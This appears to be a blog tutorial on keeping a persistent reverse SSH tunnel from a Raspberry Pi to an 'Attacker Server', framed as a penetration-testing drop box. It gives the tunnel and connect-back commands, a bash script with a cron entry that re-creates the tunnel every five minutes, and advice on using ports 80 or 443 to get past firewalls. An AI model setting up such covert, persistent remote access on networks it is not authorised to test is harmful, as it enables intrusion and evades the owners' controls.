Persistent Reverse-SSH Tunnel
Last modified: 26 January 2022

Prerequisites:
Example:
- user pi on the Raspberry.
- user lobs on the Attacker Server.
- SSH server running on both.
From the Raspberry:
- Copy the RSA key to the Server with:
$ ssh-copy-id -i .ssh/id_rsa.pub [email protected]If id_rsa.pub doesn’t already exists then:
$ ssh-keygen- The command to launch is:
$ ssh -p 30022 -N -R 2222:localhost:22 [email protected]This will ssh the Raspberry to the Attacker Server without specifying any command (-N) and tell the server to redirect ssh connection from local (server) port 2222 to remote (raspberry) port 22 (or whatever you want).
After that, on the Attacker Server there will be a ssh socket listening on port 2222 ready to redirect ssh traffic to Raspberry through port 22.
You can always set up the raspberry to serve ssh connections on port 80 or 443 in order to avoid firewall issues. It depends on the firewall configurations.
The Attacker
The attacker just need to:
- SSH into his server on port 30022.
- Run the command:
$ ssh -p 2222 -l lobs localhostAutomation and Persistence
A script can be put in the crontab to check periodically for connection to a remote server.
The new_ssh_reverse_tunnel.sh is also available in my GitHub account.
#!/bin/bash
createTunnel() {
/usr/bin/ssh -N -R 2222:localhost:22 [email protected]
if [[ $? -eq 0 ]]; then
echo Tunnel created successfully
else
echo An error occurred creating a tunnel. ReturnCode is $?
fi
}
/bin/pidof ssh
if [[ $? -ne 0 ]]; then
echo Creating new tunnel ...
createTunnel
fiCopy the script new_ssh_tunnel.sh in the /etc/cron.d/ folder.
To edit the crontab run: (Do not edit the crontab file directly)
$ crontab -eAnd add at the end:
*/5 * * * * /etc/cron.d/new_ssh_tunnel.sh 2> /dev/nullEvery 5 minutes it will check for the tunnel to create.
Considerations
This way if the Raspberry falls under someone’s else hands it has full access on the AttackerServer. If it has served its aim then you should remove the rsa key from the authorized_key on the server.
Please feel free to make any comment! If anything is unclear, just write in the comment and I will update the post!Thanks for reading!
